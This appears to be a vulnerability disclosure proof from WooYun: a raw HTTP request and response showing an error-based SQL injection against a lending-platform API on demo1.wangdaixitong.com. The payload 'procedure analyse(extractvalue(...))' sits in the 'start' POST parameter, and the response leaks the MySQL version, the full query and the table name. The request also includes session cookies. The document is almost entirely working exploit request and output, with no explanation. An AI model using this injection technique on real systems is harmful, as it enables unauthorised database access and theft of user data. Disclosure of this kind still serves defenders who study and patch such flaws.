 POST /?user&q=code/api/GetInvestmentList&key=b63674c7b36d67f3fe6066e40a6901f6 HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: sgsa_id=wangdaixitong.com|1440035592947492;
Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593,1440129829,1440136779,1440489033;
PHPSESSID=r3fulmm2r7s824ohftp05mg412; hasshown=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
start=1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)#
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 26 Aug 2015 08:29:54 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 441
XPATH syntax error: ':5.5.43-0ubuntu0.14.04.1'执行SQL语句错误!select
id,name,account,borrow_type,borrow_apr,borrow_nid,borrow_account_scale,borrow_style,borrow_period,is_
jin,is_flow,is_Seconds,isDXB,vouchstatus,fast_status,award_status,recommend from `jqg_borrow` where
status=1 and borrow_valid_time*60*60*24 + verify_time >= 1440577794  order by id desc  LIMIT 1
procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)#,
www.wooyun.org